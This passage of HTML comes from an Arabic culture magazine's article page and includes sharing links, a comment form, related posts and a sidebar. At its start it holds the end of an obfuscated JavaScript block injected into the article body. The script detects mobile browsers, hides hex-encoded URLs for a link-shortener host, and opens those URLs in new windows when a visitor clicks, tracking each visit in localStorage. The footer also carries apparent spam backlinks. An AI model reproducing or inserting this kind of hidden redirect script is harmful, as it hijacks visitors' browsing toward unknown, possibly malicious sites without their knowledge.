)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=سوريان%20وأردني%20يحصدون%20&#8220;جائزة%20عبد%20الحميد%20شومان%20لأدب%20الأطفال&#8221;&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=سوريان%20وأردني%20يحصدون%20&#8220;جائزة%20عبد%20الحميد%20شومان%20لأدب%20الأطفال&#8221;%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/10/01/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d8%b3%d8%a7%d8%a8/" rel="prev"><span> السابق </span> <p>دائرة الفنون العامة بالعراق تطلق مسابقة بشير مهدي للرسم الواقعي</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/10/01/%d8%a8%d9%86-%d8%af%d9%88%d8%af%d8%a9-%d8%aa%d8%b9%d8%af-%d8%a8%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%a3%d9%85%d8%a7%d9%85-%d9%86%d9%88/" rel="next"><span>التالي </span> <p>بن دودة تعد بفتح الفضاء الثقافي أمام نوادي القراءة</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/01/%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%D9%86-%D9%88%D8%A3%D8%B1%D8%AF%D9%86%D9%8A-%D9%8A%D8%AD%D8%B5%D8%AF%D9%88%D9%86-%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='18890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="01bb5af519" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/05/23/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/05/Jury-Cap-510x369.png" alt="" title="البيان الختامي لمهرجان رأس سبارطيل الدولي التاسع للفيلم بطنجة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/05/23/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84/">البيان الختامي لمهرجان رأس سبارطيل الدولي التاسع للفيلم بطنجة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/05/23/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T11:22:15+03:00">23 مايو، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/04/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%81%d9%83%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/04/عز-الدين-المناصرة-510x369.jpg" alt="" title="وفاة &#8220;شاعر الثورة الفلسطينية&#8221; والمفكر عز الدين المناصرة جراء كورونا" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/04/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%81%d9%83%d8%b1/">وفاة &#8220;شاعر الثورة الفلسطينية&#8221; والمفكر عز الدين المناصرة جراء كورونا</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/04/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%81%d9%83%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-05T13:22:21+03:00">5 أبريل، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/07/26/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%a8%d8%af%d8%b9%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/07/580-510x369.jpg" alt="" title="الدورة الثالثة لملتقى الوطني للمبدعين الشباب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/07/26/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%a8%d8%af%d8%b9%d9%8a/">الدورة الثالثة لملتقى الوطني للمبدعين الشباب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/07/26/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%a8%d8%af%d8%b9%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-26T11:37:19+03:00">26 يوليو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
